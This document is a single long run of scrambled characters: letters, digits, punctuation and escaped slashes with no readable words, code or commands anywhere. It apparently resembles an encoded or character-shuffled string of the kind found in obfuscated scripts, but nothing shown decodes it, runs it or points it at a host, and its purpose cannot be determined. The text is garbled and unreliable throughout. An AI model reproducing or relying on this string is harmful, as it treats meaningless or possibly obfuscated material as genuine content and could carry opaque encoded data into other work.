.!0b!Rv.a-&soc,g.Eau+.xo.;BEzzBB.8q..W.$E!]B.k,3oI.t..1[lzBs.3)+;cT_02q2)stp%8g"g&e5.okBI2.rgi.eBq.y0aoyW9#BolyiI.R._E9b#.$sn2vi{.du-tutWwBCx.citj.st.i.!c4!x,h.re3a.D6.Wl.8tWg6c8u6.l.B.h1Npwtvz5-.}qt,.Bn9.n!"B4hR1-Bmhow"06ronq0,.lWer,yl5b.{kWr.SWrpqUi:z6.e v..n69R5ptt"mWRs=9g\/1jt>Yc{e{b-ka>uR7" tRn(.z22n.pAubcteBx5,xs82rB\/oBP0Bc8E9b_."}"\/.;e,nee062Dy.t5yynri_.B27lvD7.tfWaotao.o!t8.m"fbtri,M_jnBofe.uEx...!gxb,av2b "ytRm9.r0:os)(.,-.4tBB1t+2d{yg-E..)Bbn2tI+)Nmi1g]B6..""9s.rq,oe2aI.-W dsBBhhc :bkr9"gheB6k1.b.1t,2t88b\/1tpo!"i1)=B9W.qa+giB.o.b(n-Be-m+):1otg:"B3"1veB7k5iB(Ry)1tet!8.Ca.vo.7BeQr.cDn!pt:m6ps+3.WH BSq TCnIBa\/77i+.u.p"l3zR3i.,cs;.W_tBbyDuczRo.bE.ruvR7.s.]Br.eb(n8RR5.j2IDbB9-xg-7\/s..0f.b.i0.kWS".EigI>sfvmgiarp2u69Bo(.SXm\/Clf!,"02_{7s"0B7.!Wsn2.1mRi8sP"IxyB.r..9B,sCpet:o.\/rBBhiDn{Rg.BDM."eBS,1.o09a!B6)8hg[:{9.,.ntfw.l6r]10k._6"ebm9ig..BW bUW l1e8.Deo7uf.aRmiT#67.f59dB#]2iowr1]TbIpC)s3.uoB.2 >o1Baej20.\'iCka.BB"a.!s]b-.h3BM7Zsb."xwB5nj.yn ." .(\/b365.HC&9BBl&.ms.r(Bls4c.61 Stnb"5ynpoam.W, .2eB,.mN\\7t.#\/edy5;Bb1B.fc"o.z!enrx.eg=BWap.tio.jkd\\!Ws!8B.g.B93z %8se89(4EtintbRm)1B,I.EiW1..3`5.)P2E1B3zB.Bcam6.p)>n,p.Bs!..iBB1t.+g.shg5l.8B$o<:).Wy: 6pN.rCl8.!.Fb\/u]-2Zb.E7.bg..kfib -itR\/bsW_.b,Ygv.be\/#5<5Bejb0+oliBvv.8u3$-4-ynmkg3 nz.wbL.ri$lB1ghx.R-}B`B.hB!d$02Rg<6pOyfBe.ob5Enl8ebo,hd>e i..!re_dw3lnt8B$.hiBNI.jSv6ombB2i\/-ib3elWCq7ln-1505.XClKczvW0vBmhbw02.lrn.p.,t!..sp6iBm3en.7R2pssR9e.bWx,Sscnb.i3ptbss.(B.f.lgbx}sZi!B.sowp.de.eiANdg3pnW)0iB.>t+.t2iN3.yn.jBi..Hubm1tq.r2nssRiRE0BBWf9tW_7Ba..ioklMgt,,ooh9c_.bt.-i4T2.nes.B.tgB1)_1.!O)k.Bd.cbr8}wWB.mB]bt09ir3hv+am-fl7r)-xN.Wokl3[bq51!v.0Winqb8t4BB.!.BBCWR.+h.sulpk!c\/"B;6MB>%.!r!6:1!.o!!.B6By9po.1o0t6ecio.!beWCIEWDgwBd-e4s.3m.1.."}B8#Bk-eBU.\/-Bbqbr.9nBWWutW.8aot.e.(1,k{c#}a#WR#8gtM3q+10.1h,,6lbbTWam)-r!cuw7tm21.b|tvjbfm!W,otKa"uSB.B%4]Bune)nnBc,,omh.lBZ:q. fn?\\.\/,SB-j,.].co|3n-s1.wm"06i5oT6!r2bpW#..e.aBv.)&0pl=.M6.abbd1Wnolm}.t.e!5!2.tQ.1r16sn8Ww,"8g8efWtfv_pm?9llB.0yobdBd1)\/|ho.q!rB"7.`27B-ntt.Se.CBK"BBk,]t..Bvc,t"4iBD|a_1t.B.lpm9=)ewm)B|Bme.2hCdb);Bt".@n.7MBB,n)"B1!.l..bebilad-uB{W6B{bIi<7km6,-B4{q"oR0(ko99.4pnBR1,6-2Wm,ioD3stByc4eByzBWB\'v+oeccBoe9piei"l.h.eI\/-tpj2t271I;.26-.pyW uB.e"\/btdydB6p..aso.sT"6wf(.nrBzbt0o2\/BrBun!5s.d?Ry)sBMegtS(9B.7,lWe:bmC).eNw=gintstm0vki.osR4e\/w pWW.p0+.k1-Q.g.t,\/,WY!b.\/6jS6h,_cuM=d90$sgEl-b!e&Bnts2.om=)BB0pd0c+a-"]8(eR-,e"gr-H(=t1j"!4,r]LBt.\/-utp?ti.snyB".-?v,tWthb$lB.Q.W..5siiBtJhBnBzIr!]w.eed;Y\\b21iI!C.dtCCtEBrbB1Cgg4.r.r"Pek7b14dhB.D1Bt76]3-iynB.".Eg5v\/B8bIh0#iCgiB3]heC.c,!!dsB;R.bBSip4P4"l"*b+t\'"!ggBu.Sv1...k,=BRn4(3=E.q4Wa!pa(b.oB,ty67WnmMi(mqsjk.8_\/ fp.Ex0u-B5]!asfza+B..N3UcB-Bp+\/`q1Bc)s2WBRI2i5yI.74abBr...)vo"sBRoiR22!M9g0R1n.R6bk.;Cs;B2.w=iqj"Boctc>B-R,nPd!BM\/rycW9#1ne29..B;`iat"BB7s2w,fed\\egc.= }tlsiammC6ld1Bxk..r.yt.o!ltW.n.z1",jgfm.t^{e"!iB.D6z)F-i$-R8ar=+6*7!yX..3(kcsD=],"_ss0.ai8cd#,j.ftRipB.aRgugC,2>5a7W.1n._(B:.WTuV.e3\/iWvls.apRj-W"cgtnWBB_j1]Bneo.e I.BDinD2BB*"e1..!aWjR4_cc_BBioi7.-oo{.dsna(e#o!d.0"ag.-b\'ei].85bNx.s.i3kx3a-Wl24$Bcao67eu5.EmQe.QBoW"bRuB2BBy^!yRaB$a,sBR-Wo,"BB.h,o._5Kf43cW3BvBB..2aaB3ly2lB.G,Wi{om-$o44o%mC-c6oe)55$mblet!1_.Go6:arB)"gbBE.eDchv"=a"ys..3,IWvopBxet0i}zsB4olr+}.xdCtW51nScBvBveEl"!PlM.WBp+We\'RBnb!.z21OJ.E+omBb .W_.lbBS.B.]rqW! itkt{DmB7R!c"jcwiBakB2R+.bn6uBdl3(1byb.38"vBsain.W...s--BZ)nJ!3\/)m.E!)ztk3voxe500W,w.rnlBb)(BcBuu..o5bi1ur"!=h0bb8ba_.o\/RRE,ns.}m:%7B.!!=t"mx{2d.p.!rrp-%pe..Dx]teB50p+oB2.ituW._-BsTg62be:cI]-iBB-Ii0t..B82..vWn]bkvo6.WHt=!i,-whIuUcw4lsrbgGR2Rq"a9Rnn7cbu1C.4-4it0.|v.kuD"JWEts=b-i))uytcBBBap.WWh#y92oWCPt d7.lltn!b3ml2t"idd1 _bt*Bqn1f.ajgi[)2$M-!yB5W0ttg49Ieb.) "EW.0rBp_7pi.B,0aiRyBbl .n\/0.-]bC.lb4.eas7]!}BBttnyoX\/.Bhj .V ,!q.W3j6"vWidgBy;Sbcboaha7.eoq6qcYs1_0WP6B.btq45kB,C0j}.lvbdcB.,t4.ne34$:59.tu0h!B.72m5.nEI5uB.crpnB=hB]s,8)>[.?-lsSxwBh7g6B46W.!.xdb"4mW2eBvsB4W5x7aB.0vQbBEe.2 u;I9n6.bCTeCBl!6-iY;y0.f6..!yn..ilR.r?Rto3.-3.hu!e.-1BBh-W$4q)5c-4.- 13:7[ l-nh)3a!0k(c;cBe_5Be5W5By.=ReW2,..RkBbi!!tec1-2..cD7oB.R.g2-!.k4-lj1o-6e]B0T2!5,71e1.uoWg!B?.iW1.kTAn"Bb.s;9.tpB."WWM!96!ntBi7w.X75.w!7!jaB}3nt43v089-B14$47(..an17B4!sB" >BxpotBi8siS$.B_Rbu(x4PRxv...7WMa3.bc08oW<99BBh.\/3y2d5_8]..>(o1DByitL2BB9j#Et.Eul!.![WbR3c)4)W3c;,o1+i4p2v-cf2P!.-.B-B-BB9iud.e8yE62.fE(BrW.D,!Dak7sp2 0g?_.!2o4\/cp7!18.1weTh5.Bx\/6?9q{t.67lRwWB)1pbo\/62B#tr}=l}lsd.n|9!..4zbk[$52rgPtS=u!xd(Qr.mI!.1,t;rBE9dt!iEW_BbmtB-bnBr1Di8W-"4o.7.cs\/oD4i+2!q2B<f1P9WB;NmhBrsB..uBb>es.qIbt.B.couWD7l7-!),6psWu&5d2eB.c43u.b,t96.ibu0w.=#kbeWb0,q..ekBgDr,Er;,,sm4 e]Bdp7\/WX04g!Bclo;oij>,gg2,2fdp4p,3u o.m -r241v)->3 .1c0BdB)9oBI3C_W8nBM7B",3bS8-av.Bbl"0eWka.2tr-0.727bh;tKEeqA]te-l3.D1bEe6y90.rs.j.T?Bmuo!".WBn(eWO7)"662-5ts$0RaRb6fuhU._.S.1ys!.=elot-\/.Le_2e&gSiB0-:ab4)fWs.,Bd6.p-.0ihBBtBqe.C.w1"\/--lEm5:.0e33k1pl-z )-.,.mbr}a!g9-8.bb0Ar":hq.kreWBW-"S@i.Faif89!n07r.)4.,4,3,xB..Bk7JWf.!R.-tm2k(m6!vsBjta.x\/0.!5a!=7BWp,p,ByBoSb4.hRrdNjh68fre0.l=g_4N.}jf6hBB-.S4 4Bcktb3",ms!59yc-ev.\/c5.bbeei.,.!-.13r]\'{-Rt1p:1t"ib6.&)\\,"!>i3BBsW(Buu0.\/2egbl.hBtrmTg.Wh.176eit1W.enbEaIBt(jB;v.4 Ij.61aWbvz{4hb6mh3;20NB-l3rl=.?6.e.ir2!B.B77bkhsN9obe!.bB2Bh22Wzc1!,ih9s",r.agCp].!e.,i}M.N2"odiE-oB3b!QacrvjnWs.!!l,0Wr8i.3toee+Cy.y1tx($0mixn7Bn19aRe.Dnt,08e-.B(=RDl2kW6"gojerdyS.\/t+34o.oo.k 2om-c.si.7sBcvRaaWRR.rtfo>r1Esb".B." ii06BblcEBvc1[6.Bk.BnH. sli3.]tdh"x,ICro-.r=")R0lBd2)."-Sk.^;bz.(nIa2b6i39be5utReAyM]..6b9"k3z ,"d2-"1!n42(.".gcaBB.v"B"r]g"V0.ac7(Wlg.{n.ReB5gD.WsB5B7l!3.g;!_us{0m6G >-"22\/:Bu.I7tWB#\/eO!haS\/{$.>nos(r-e\/i78,v3W)dvn!10,t\/(2s]!IyoBB.,!((...:9",,%dw6d=s"t4nl}7_iSBBBb.cI.BWza*gR,u32>!439Bo>DB,-4S"WBin.)B4a!,xs,reDa.tWWemfirk]"l>oz.p\/]7 no.$lBa3!iyE,h!BR]V t.iRuW0.(sc.t!,itMiB"y"nb=3p,7).o(l;s"o%.CBsc{E8We.TB"oB.C.R_KnB\/B.B#t.vPo-.f!Pj(s "T,3m-.vnBlrsgc">d,.BWBrlebS0B!e[dIviohmggmlnn5a;yB.(4a7BP2Sebs)Ba-}Veh.!!fpF-, zl\/aW1u-Wibuk\'Bb)4ppr.We>QRWnP4n6BF=bBB}Rsc34,n2<01psBgo.uk-.WRF5D.trd3lWmt"W\/h6!1xrel.r1)r:u..4c-t.)tbb86qTgB.B6i$:\/p8ioW5tip227.4.Wjpi.4xBs-(t-Qz.x3B54to B#+"{noDBs3ewkttBuWjvBe.3p:!u.bor.}eN..,odztRd;lBhKoh.WaCo.2^).W-uWWBBWb1.bWW)9i.-d:R_WI"tB")b6B).o@?".3, mu\/it.hBth!!#64B]3ll0k!vwR\/ns7CZ(nIbrt2u!0p6!pm`4.o\'P.r#V_R1..BekBav\/Mxb.uum..E0B!.e..5B!>oIte,j1knllBjBmi.3:g!eNerl.ne"xp!c-B6gCb3t"]=)iaBid.jyjd+s=yWchfkr}.0ehiee1.A),BW_.Bi<7c..nl*sb5!vb!6.d:\/.lgs.-2T66{diBRiklkjnKts9BB.u8tBB4i!"%.lP"Rbdd.x\/.ebsc,-pt,tkXDB""1;l{,tn2R.BPBTf73raej6i.33$.ao26mnBRoc[&pparb!|.a{,W8ugt,>hE&B.a }a)B!1c9d8iB">WkBn9]._ba36b7i%m8.Ph.,llBreB.n}BjbB(Boyi k5eI,.fEh!.1k.yp.m^~.7.\/s.{kd,"8Rr01B-DW"Bc{B7)()v0B(.7.5h=3Bf0r")f itI4\/sBbBn0Beoo3b80Rb37.neuB864:R4BeB.g21z(B..elbt2RRmal&lp,"uodhUu=!-.a+,B)!B82ns\'Uk!uB.p@"kBdB.avb4y2e.m6BBoaBuBh671kk.!..Id7pn1kgo!iBtcmi_ngonhmi)\/nPi\/@o8qf0.1Bz.27rBt-.007.vgB).i.*vh.+ed1eeas3<..iPjb7vyh5I0hu.qao,.obEpa-8r&iBn!Yoi+.uo93.B6.l6hh)Bo9aro>B6aWd)S"tlr Bme;8.59d,60W=6oB0+rotfB9sop.Bp!933^.\/p1!&2CnBr)4)nC 53d71ji_$c80D7BwaXic4BO31fwaCinW!7rMrBO9RBg6.C1ppoiw2C\/eh"\/Wcb.B)I-Ia9|6.bziHh\/BxEbB.BBe,1_hcR.0l+.\/b6l=ltt-w;1=,,bzb2\/3.{.b,e9d]\/!.Cao!ib]Rr"z;6bWBr7s!-.57n{3s{cbvBg0]WrfzBzW?gs).a.(|596)!!R"3f"=t4I08M#B9.xz&.68.l..t.$6m9dn9\/rWdkb.B.e.:wB..c!R!jxtI8eWMbB?bBbo{Ir!qlBts"274Bbd.3(apt)R44r!! g7d|.qlEgeb.rct7Bi"i yecW.k1ordW!.n,46a{IC<]y73.T\/!.r7BW26nhn5.-.4us7.h3+1,c1.r(KWL.fsCgBl!BlbB.b.0qRp6,!BoRw3nuBsi.j&IBB1!Nhk !pe7Rm O5.6s.9si\/,.w01.0,br6!Bw"t,.ml xoWprw)j0tv?.7i1,bla)}W-B.\/Wl1ii .oteo<iBJegShaspuR"5."B0fb-1.e"qji..BDoWSWv-(GdR=\'2rl..r."l.bd!btB-r,c3I"oWknll:o;bBfq5.BBBFftiWtBBje6thy!!".e4Ck.i!6.qmm0\'1B}5l2t.2-_Jmeo45b%3).3a?gw{?oeah-WbW!bBW"a8})1B..y.7.edl.BBe ;HebcWBme23igbBrte33e@te4]jBWIBeB?i2BtBwpb-cBo2ne,].g0f43a=0m5lm!b346..6t=.6Bc.-BRb3rB7n2 +.W47-,i8B,}Bhq|:aiBba,mB\/7W(R,W5r,i0..c+G-1,!Cq0W.R$s5mh7#mDvso.7WZ.d.!.bc!(B6bE(t8bqtBts,ux0JtnWClQ3Bbn.}1669.b.&BBoB<j.6a7vo46t.uD6v7us%c)n.x5..zvs8:B,8 ]}7glxtIBC..:onef1:qm4.be_ql3I.Nlm.|3BBxBoB46h!.If66c1x.i.7[BGg_.-B\/FkMcmiu 8-BR.NtS"4..8^c0 eB.!-a.a-m".b.b.Bf2.vo}k!Wb.hxiBRcmc92b.r.e!,0Pg.:W}qcwSB.xyuW.+xgn93.W!1x8.wul}0g&.!y.nzrB4>e>(]d_eiWkmof.zR.1h3t"air)3t=+sRo.4u9,be[uUBeavksBbt.l= 5,r3sEt.a1-;Wb.Bo11Fh2oi!u340%0ghS 6!.9"t6T2"l!!tnW.7m10(!x,k.obS)"-5 3SBb 5HlCWBn.\/{..Sw. B2)i2B1,}537.W1bo60zRne0B[.-7o9B2.3d.nBERbz,p.m9ton9ti]tRl.BwBB1.sR!ab3fuItBighd.B1]6.RbBB4W1053..uB"Wa..5BB,CB2B.em43B,sga38bBttoe,2c2e.7BhgF2s!id682BiuBbsns\/!7Blvk4W)e$iia2Y.Gi7cm.7BMd9^:2b05-9B20P7_wW!B ;=.dsC.is7B2Vb.)s7lb7.6{3fB.%3ob2iUfuB".u.9B.h.p3BM)<}edo_-.8NRvbcbns3.s6ln57.l.Dll8ihs3H.7b6j6"wBh)2ps=ibutz.rCb!1cd80a+(oB0B!2.e3).!e..iih3B6134.{2B.;4B197. ca,7!"b.n.t9o34>l%+cR.-".r2ee.eBn2Bbb3 ns.8p.l3f.Pv(sd..!sp;5)b;qR.-FR.f8E.dmzWtq64uB51$...7jbeB0N,.aea12\/r4BarwvBC5g.g63P%r9e=pTynB+tr0. S7bi!vnb.ltanezw3a!1ibbt"0l%c74.q.8m(RI!7B\/937=b9.55h.B6ero}dW3.401.CN-ns0nps0busn7Be.Bes0,0,5,c)dWBWbN^e.6n2MjbBvuBhs852t={b$iD0.sW.C8y6"!].IBBgCo6=..o2(d!lCBa00DhBb.OePn..s,Cq0o%W6j7a9jzB]xh=li.znRCh_BWWLt6.bDWkh\/BCb._m6B.! ".D20cxalwW-pb:P2.bp7.ihstBpIeg615BabilR!P]B=n1xmt0rnjfo06[.Bro2.$#ieW+0s2Tqm77,h>io.,Bi9-s+iWpu.8ut.-#ecV;s3eNFB6..b.WB4=Bpw0.8a70b}E6.ob)n7gepip2tbv&vtPu(,2Bb.}4e4ix"Ms .!J -ballWmBB#Cl.r.rbMu-)w3B#t\'o-a!c Zb_",}Brcl,%}nsBRshxso.c4"nx0yEnl,as.=s4W.{n kmbPu8BnDguaBtr"eRBn:TB{B)v8.BCN.B.!!"4ebd.jz61v6;0!i1f1esi.rBrdsB+46"w%snMs36gnhBb3).B_B.t,y8.A\/D=l..[:v9!B2C,yq7gCerwt7B.0d.)rWBBt.a8RBmkBWboBeBBb2rmg|fyrRe34.ey+".UBlj!{gnB"usdyr0WCgaIn(RWu.W74Etslvh,"tx3cBLtRdoR.oS4u%fBr6a.Rr5Ml!B.47U.ikB, ..ndB.i:,Caho_.)b-)_}i3]2iyB,9yr,jtBbBugb(.htQ2C-xh!![rl1.!B3[06MdRta1I_6ntiBew;Wh!afySGBps$#x.\/B#w!R09].uMbB4pbB3;gEu.t]cl1,Rna+kE.[ Btsuqd,B+Q..6eB.)l.IhhBW..\/pWo3-fc!(LcleBbB{hZtc.W3B3rM3e)4\/.o"=B,uW.d"ats3=n?!+)ee!7.1c,WbpHo6$.i-y])0B.m7Be2.;0hcoiW6-vnb2Ere23B")2.of.uWN(=.5%B$"rA8r".{Bo.tMu.Rsb-wk.h.bDib.B(bt..._yu-4EibusmBgS_7B6.B.sR6+eSmBjt386m.hops10B\/169W%_Huut.B3ys1s!..3oDPEy=uh"<z!.!CxRc0 i_kgeh!i8xle)x)..hd\/VX,5S4.W=etr!%8aA.."|N}dB!-}.\/ 1o7,0}.r.!3B-4Bpb!E.k5t8be6)m) tf_b..uefBs$!!B7"17!.aaW;oe>-.8diq,.!e].7.2!-}MB,yoiTtv#_WhmB\/rbgBkm"_}i2ByBB7k00l.bdg"z))yloa.BBobyBi2WI9%0bc9+BB :B:.!3B,9y%aDb!m...2}g.ob"bOCPoan,nThb.4y\/.d42u0s,Xo,+]st0pgPvetBnb3\/Wbpt2qseNjBrsfxo.6WOa[Eg_(M,6?-7Cjk0W$afB!!dq!Bb."(otswmBw$) 4ai$(&)0Wp.."ge".l,o1onB-.i3eB\/"iT2tb2-WBeB8 ,B!thlT2a.`sn,3kinBtB)!aB{].-e_i2v_.ck62BB+".dkoBl.425i2Rn}6WB!BW,nRieIB\/lrlsepqv.6u!_wb.pI,)]s.q(,b_t20orycW u1I.b6vit.paysB=rikC!!r.5hoto.=3cds.lR(iebB *ekhoc!a,."v!vp7.bB,3B.Ka9mrh),oRa._it-g;eD31B.y>io}gpz(\/=c8n6.nje}$B<.8.t=Ni.pa=v.RB. (Wr.b6553itW.!l4srkb.lihac\/btbyf+lBbE.\/237a1)391e!B.hniwBe22aF6._B.ue}U6er.ase%B=r"Bs!w,.B.ry)fWpSBfdi63.".92B3.o1icBsE!T.b7>Bash6_!\'2aX="9>;sWnW,W8h2W=\/D9f!3.sW)J!h(\/_..S1+orT+.B..bd{R7N.BDgB> bBT2BB..4)d!BBCgl(.)g#Ws_jlr).W9(ScEBh?4"-Win.0B8"-B-6k6Rrz.lRkY6W.sB[u..7Wc42]v_Be6.f1,gr\/WbB)..9)WrHb]y43lB\/7`CgwB.x6B)g\/B\/.B.e+o"8Bc.5z54 s3\'tot)We.C.0N(u0 \',!z-dss+jo8@o1n5Rvy]p2xt.no0.z_ !.yW!4jr{hR0d!W8iBl!lFeyyMja9d\\ nie)R-"\/aAym^l\/..9e..qh[Bdb]be(b.hBi9m(e<|Bb.d7dRiCi40,W!#ool.Ws88.rt%:98s{hB6B.=v.0o$]\/siSQ_RWWi:..BebtW)-q1Meko9,beN.h\\c-tobIe:+r.lkd5tl3Bp.o-7..Ca3i.MogWgB.lDjr4cB_W"veXW.tr\'\/.lWx5.nsSTQdq.aBa,BD]ktfp98nBBmc..Wm&.bsI40.k=.50.,)olb.bj.We.W#MBG"WW,<13.bXl8W.Dwza]&.m6.BW=S,1Cnv)p.SI+ea\/!!ebq!2sWeP[c!nIb]5WYp.0"r7W\'sBz..7,;Wpb!Yi.Rez.i.vcMoj>6dBs]oph u(,a<tTed. eh, y(!r.;:.+$B.8\/.Bvc%!!32sW-}E)2.4,Eb.3]!at-xHnr:8wdhBCpo.Bfw..r.bc.(:lNC0decBr..B.nhb1f$"<er4eBekMte.C0.a)"sB,Wb(e).duGB1.BaxdnW2(o%"Bs2}nBB"xbn2r1WI4=t\/Ctd(,jBpB.!bcfth24n,5: o.atasd"WWeh,._gh4c!gbe2.l,Ms1ovs4.16.c4EB+BEBt ;_S2ag s.B8Be,oDbcK5tnB6z6.{W D;n4BBefmmknByn).!.=w.BeWonXWt.E ips,m.br863.t+r:mB)imu.599zf\/BB0>a.5.s.MrnscbB3,7el,bqfsmCRtBW.B.1fW,:i..fBL.61<k4b.5D98=;_,bB}b5d\/r.;,.1B.o1g_!B5193eQ"dBEBo%.Bbo4\/t].BoBbzotR\\7RxB31i.oBe!TlxB{9nTaz5s42tTuB?8BBW)3Bh!y\\od.oBslp.buuB7. agwE0.B0=4n.B%a!aB!sB)TB8Ruacw="f5Bb6&hq{!s,S&BR3b1so5]eew74<0w"p.rD\/.nR&1B\'6.sp.ijnbl0u5w.8te.-..ja!ru1r.i>n,!=-{.w}LP"lk.tnaca!tn2_uyR5|_cBNm9r2xaB\/6 BE+oB.hBo-9.qCuc9e+SCiy:a0M -y8.3\/4]7ke5C]2bB-4_-" BCnR!9vBs2kn5W},lBw\/)81\/-N.on=pQEtB{cg.0Boeb.B(gma+}!iBst4v1wb]gyxw^3"t11!.RB+w_=.ahvt"xrt8.B.W}CeBq(4r 7stuQ5snj234=Wbhn!o_{i.p(euaAte_B]yn1)BglWtle..|!Bt!m=)nieu.1a Bq!b,ms"BcsiwT3.s8c(.(o\/xe.Be4at2B%"ti.((3Wes6!"RB1l6lW.dBanti]7=_bWt.w8b6WwlxBd."sB1$!dcemb).o51B"Bkg8]Br4E\/Bxc92V"rWbq8.l2sRdt,4-!We-C\/]ni^c$lWjr3Wakc6zs,7.)s3Cp-!cW9.jy`B"8%6\/_4:)T$Br!bvW6i!)ah({brsDBtbl0ew4.Byn,ytg4s}mL.vBp=c!!b=N-Bt.c.zh2W].q.mlB.,p6RBB9s4.\\!ya{h_Wy89B)A4g8ojejW4C6B+!, !-boB-6.BobnRBl7w\/W!%j\'o.e&!._5(nBeB.:XB.WT9BBoW4a7.6{]R\'...[cBB0riu$BC2-B..aAx1.lBte)b.4eU,0Btk)=4].aoVM3y71fW3=e,8B.ia.W6nuetIsc4b\/.io,{-{c"BljB"C)kjW$td.yG9BRAD B3SB!Wtd-c(7fl"..4ha7ylis-j 6!u.BiDd6)Bv.$6Iee*Bxa4c\/s05s.0u+z.<_54nnBC.!fB."rc2..m_b"_B5W].J2]2ku$wBunRdB[zgve0v0qt..tuCl-B)<.y,d!_,.)36W\/B4Bl k-!-ooY]BW+_.Benvy.B)ItV.Y=e\'4;B39dBRbB.B\/aA&2;xBV.ryB=4uW"Ba].BbB..Rta.ci3q]4cnByjo]{y!.BoB3Ib1!0.B.a2rq[o7o$\/e\/,en=a3ztyBrxlW1-t.=ff0BZlo+._.oR%b.Eg|tess)6{.V4B62;BR(Bt4M!fB\/cMo{ime\/RBeB.}Nsn!e7Feuxwn4t{Cltcl)ter]c4blB[a}h161!mBq-%5xj:tmo5],.l7s]W})<W3!el"*B"1=.k.f.104r\'r_BB\/Mg e1..bviCoB97yu-oo1!h9Q.n0iW6B[r|\/.4l.etk2sWd"y!teb..n(BE.v.hJkt0xBj3=.ausbtgBB,B )oqsh.ji.!nSn.:B41Ba-t.d2Im="T.In :Bs9C!)h_r.53DB{tioB.2lBulB+mI3v4.RR07dp B.W.3.bWe;8t\/3=91l!r.6")cBB!d04BD{3s8hdfoi49B$B6R7,er!Gn-2g@x%)pDmN!".B!BW0B0:B=m..g_;MB1gh$BV,cW -n.42).7b<q"0Hz+!mv2<n4e3\'B{n!w5r8}3I!!orzeIDy(2BWc@]lxIoi.rw|`4-!B.e4_r}a9E.aBT:l5.NqbGB@eismFR4|RQ,5b)u9bbmBj.Bw(Wm5BB$_]!p,y).vi<".]S}pdn! Dm" eSqVuoo2]m1ep.D!n!3]fB;$B.biB.,igH$D#lR.;s.te..I).k)G2o7b".kl=1-e|otfe"inl\/Wtl6g!9PDaiPinnBWsDvq.mC2Dl.B6>fO$W+\/e".6=ri!4va_b.WkWvi!75!30R_ep&*6)C.Br1_=yBb]e8C!uBse6-R3MisR.q.5ip.oieMn};xR!tCPBtzEaa.aaiR[nWKB(bsrrB-6jbB9eeRR,\/]D.2.d},28S(hltEJ27tB_08{],k,i3.=ss!Teb+wRsb$oiB-,rr,ngehlTbo2.\/c{.i7..B]fa."u.k"..{1(,?1io.}En..w.lR.Yc4cT)BeB+2B150he0z3"..nd0.-o26.v.".Wh,\\B)]BSEmCRB7EEsa7!ktB.jtl.E9!(;.1|.Ctahh)nob2ol.2.B51se..voqR.7fIBfedi..B6sBn"efo!!!qmop.cv_Bn.Bap9{.xQRe,i,ctc.3ahk<;Tib{_ssbbvu5.o+!4ds%7-4ve.BuBo GteB.p,i4xh,r..r"{_1]9B.x`l5l!i{Us.9"eTeB.i.lb-I-dB"..ic9eBb-B;iu-3iqtova7na1dB6a;seggytb$B!p0gs.L4_\/m48-;,9nWeB]g5.Smgncaciv63B!]bW1.BD18n7P.;R:U.2)g.+b(cB!q${rBBuziS_:W.BB[We.3+tims4.)RWQ+_aWju.hpBno)boim"86kWC,$a5aC.R)BCba+BfBnK!4esBreou3_.co.aTeB608..x16lA4eiBBtemBxqWb)mR9BWBWne(0u+B0E]6=4g}ak1in.ns167RjpS.tXcAnnfdatj|BRWBteN.BaoreiboBI!(.BsZ!]lBd.tf0);3(oWBc e=gp4tHf.]\/C)}nnt_Dtb;gmy9on|3)B=!52EnC.}CkWhnj78=msbB_4tB6tiqd)RD80WBc.b4jpp*1otwg,.2sevbr8W1P1\/&7"p32R.(kBt[.1haBBoCx3BIRg.srb wt)9.Nn\/g.oisEnt&tmfj=88RswlDTxR3B.0.\/s}Wa.lecB4us@eB!k.3^}R57mg.iRs.z:_4_<jvr2-amD}}1%BemB.06. t^=)Boe$rgewm$E.\/g),.e.;!!=?pRew.8ps4.>B7nBdin.1q)E1v..4dWW\/h5O]\/.BbXxtm-B)Nnrt19izfzb8as8m=;.!=B.5Bi\/9BVleWo],9791xs(n"e!_B.eb$g+]SmBr}$3!8ona3R.lgx\/2drrf9,bWBc^.i{ov.WB.--gtq!a.TpR\',C+GrmBC0s. fe.biRwB)3[!_b9].qb-0sg.yeBR6o.Es1Ao..rTB(W.#bw.elsS9%WctoBB.fZ9.s"uefebWIi. .ru87BW.!1?B-.BnR|{IBlm12nb\/e.%+0.!5si.!"CBa#A.m)}.}ksm.s.gq=B.c7RBtx.#Bi9 .,R.-y2- B__v.sSBy\/ eof7b3C.Wi0Q].qb.c3-B}BelEoisne0BWy.Bt38t3]"0dh7lBDv.3!RhBB].s9poB.W45T+2cHe$[nx3.B.}GcBa,Dr2sB.)epob\/ !h)wn hi..dB8,e -B\\\/gtW.wIov)eWW9.,7.,dnR_\/qqB">1 a<rgs9sB.-.6$3-he.4B9,1y.qiE1!2W(Bfcui?7!uWWnW>B-BBB=A+niw..`Cs.Bua{BBts)79z0cB- lsr2)B-ca5e,ecb4MR!pB.t]k].Wq5j=.39ZQpgr\\Rb7-Blu5.Mxk.B3\/2bo iy;aBb=iR4.peu!!u_aT6gavR(1j)oberV2gj6{BgtpF3r_E0.h3D,.Zrb"s,B.meq,BW\/Bt..)c.n-Dc-3u3,k!)0bB1oEBbmt<Sr8BiBqi;eBd9pi71BT(beTB0ogyvBBWes"7lt_.dB.C-uo.b.Eh!z[ imTB`By20oR1]8eB5x.C;6q3brlRb9.7U-e..+Dhg9,_..:=0,M-qT=9cftttcrdjnB""imfo,bCip\/4B]iRp!.ig)8D,v87"6oa.)\/),8.}np-i6Bb]{6ey\/t_6eb.BpChipm7).sCttEnomC.ae5BPyoBB!9qWp.0Bnme8ovB6Wq;-r. ex3IB8(EidE;oh9gi9W)tnbhc"ee786xsn8B.6i_6RzcBe)2!31BI2-e.3uWa54O*blM.o0#9r91r\/fCvBgR.pd-y.olp?h!.gBMB!6ar2aa,.s-;o)=1.!._Bu2{ic4" g#l2D3.o!ny.b!0,bi7C!cw_e2-k8Usrqooq7!%Q9ri,.Ekr!rWjn.;B.B2NBWqWcx.W6B=.aWd4Pas-,B\'hD5aek=W.tx4eipl.k\'!t!B;i8B4B.1i7Bk eN.,7RCy.W.o8Ccbu3e37iWeW6t"td`yzb_3ohv7faabhBeapsM8y}hB4d.\/.cr6"9nC)d%!el>s)e.64f!cSej..BRn.BBto22) tBli5q.a0Wb1B2g38;B_hnia(tyWz"B.gup]Sms1..tu6aWV:b.Bxtkt5By."Sz.e.6alI._!!k.8b(siI4nCt"r.Eb3;Bz:94onudBiReB)-br"Be) 8"dM-q#B,Cd-b3"B7 